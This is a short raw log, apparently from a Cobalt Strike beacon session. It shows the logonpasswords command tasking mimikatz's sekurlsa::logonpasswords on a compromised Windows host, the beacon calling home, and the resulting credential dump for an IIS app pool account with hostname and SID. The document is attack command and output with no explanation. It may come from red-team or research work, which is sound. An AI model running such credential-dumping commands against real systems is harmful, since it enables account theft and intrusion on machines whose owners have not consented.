 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 9112646 (00000000:008b0c46)
Session : Service from 0
User Name : ieat-web-html.jigsawgroups.work
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 3/8/2021 4:03:19 AM
SID : S-1-5-82-2235715298-1816245633-1825160484-462024605-297464957
msv :
tspkg :
wdigest :
* Username : WIN-3PTII5RMVQ3$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :